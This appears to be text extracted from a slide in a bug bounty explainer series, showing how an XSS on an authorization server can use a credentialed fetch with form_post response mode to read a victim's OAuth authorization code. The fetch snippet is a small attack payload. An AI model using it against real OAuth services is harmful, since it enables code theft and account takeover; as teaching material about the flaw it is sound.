 auth.com/?xss=payload
fetch(`/oauth2
?response_type=code
&client_id=target
&redirect_uri=https://target.com/cb
&state=...
&response_mode=form_post`, {
    credentials: 'include'
}).then(resp => {
    return resp.text();
}).then(d => {
    console.log(d);
});
WWW
****
****
USER
AUTH.COM
HTTP 200 OK
<form method="post"
  action="https://target.com/cb">
    <input name="code" value="A9bc5D2e"/>
</form>
BBRE
Bug Bounty Reports Explained
37